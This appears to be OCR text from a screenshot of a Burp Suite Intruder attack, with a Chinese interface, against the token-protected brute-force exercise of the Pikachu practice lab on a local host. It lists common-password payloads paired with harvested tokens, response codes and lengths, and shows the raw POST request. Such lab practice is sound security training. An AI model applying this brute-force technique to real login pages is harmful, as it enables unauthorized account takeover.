 攻击 保存 列 4. Intruder attack of http://a-centos7-6.local
4. Intruder attack of http://a-centos7-6.local 攻击 保存 列
结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 Payload 1 Payload 2 状态码 错误 Redirec... 超时 长度 userna... value=" 注释
0 200 0 34869 9756165d066d49078...
1 123456 2687865d066b9436e113030... 200 0 34868 3027265d066d491d4...
2 password 3027265d066d491d437714... 200 0 34889 1 8551765d066d49306c...
3 12345678 8551765d066d49306c52200... 200 0 34889 1 9865465d066d49478...
4 1234 9865465d066d4947807714... 200 0 34889 1 8494265d066d4959cb...
5 admin@123 8494265d066d4959cb63580... 200 0 34889 1 5552765d066d496e7c...
6 pussy 5552765d066d496e7c84702... 200 0 34889 1 9960565d066d49813...
7 12345 9960565d066d4981300584... 200 0 34889 1 9046665d066d4992ff...
8 dragon 9046665d066d4992ff77658... 200 0 34889 1 2043365d066d49a513...
9 qwerty 2043365d066d49a51342284... 200 0 34889 1 1704465d066d49bb0...
10 696969 1704465d066d49bb0e8241... 200 0 34889 1 5022065d066d49dbc...
11 mustang 5022065d066d49dbc44259... 200 0 34889 1 7302065d066d49f0ba...
12 letmein 7302065d066d49f0ba13975... 200 0 34889 1 1594265d066d4a0a41...
请求 响应
美化 Raw Hex \n
1 POST /pikachu/vul/burteforce/bf_token.php HTTP/1.1
2 Host: a-centos7-6.local
3 Content-Length: 77
4 Content-Type: application/x-www-form-urlencoded
5 Referer: http://a-centos7-6.local/pikachu/vul/burteforce/bf_token.php
6 Cookie: PHPSESSID=0c2jgt8gkgm69lmdamo32nd682
搜索 0高亮
已完成
Get the pikachu -... Burp Suite专业版 ... 4. Intruder attack... ENG 15:57:23
2024/2/17 1